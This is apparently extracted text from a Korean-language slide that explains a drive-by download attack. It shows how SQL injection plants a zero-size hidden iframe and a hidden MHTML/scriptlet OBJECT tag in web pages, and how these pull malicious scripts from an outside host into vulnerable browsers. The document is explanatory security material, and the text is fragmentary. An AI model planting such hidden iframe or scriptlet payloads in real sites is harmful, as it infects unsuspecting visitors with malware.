 Iframe 코드 삽입
Using SQL Injection
<iframe height=0 width=0
src="http://wyd.gamefor.com/job/index.htm"></iframe>
접속
Web Server
해킹 사이트로부터
악의적 스크립트가 전달되어
수행됨
취약점을 갖고 있는
브라우저 사용자
Web Server
<OBJECT Width=0 Height=0
style="display:none;" type="text/x-
scriptlet"
data="mk:@MSITStore:mhtml:c:₩.m
ht!htt_://wyd.gamefor.com/job/help.t
xt:
:/%23%2E%68%74m"></OBJECT>
...